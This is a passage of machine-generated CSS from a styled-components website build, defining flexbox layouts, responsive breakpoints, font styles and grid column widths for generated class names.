@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,lnSEya,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.dXwenO{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iCWVWY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.iefzxj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.ctOWeI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.ctOWeI{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.ctOWeI{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.joxfVH{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.joxfVH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.joxfVH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.dtSVpG{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dtSVpG{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dtSVpG{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.ckRjEQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.ckRjEQ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ckRjEQ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.itcGwe{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fKFOTH{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(26,26,26,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.fKFOTH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fKFOTH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.AGBAA{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(51,51,51,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.AGBAA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.AGBAA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kyKTto{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51,51,51,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdCpvM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26,26,26,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.hbIbsl{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.dYBGvC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fyLjTQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.dYsIgJ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kydVyA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"dXwenO,iCWVWY,iefzxj,ctOWeI,joxfVH,dtSVpG,ckRjEQ,itcGwe,fKFOTH,AGBAA,kyKTto,fdCpvM,hbIbsl,dYBGvC,fyLjTQ,dYsIgJ,kydVyA,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
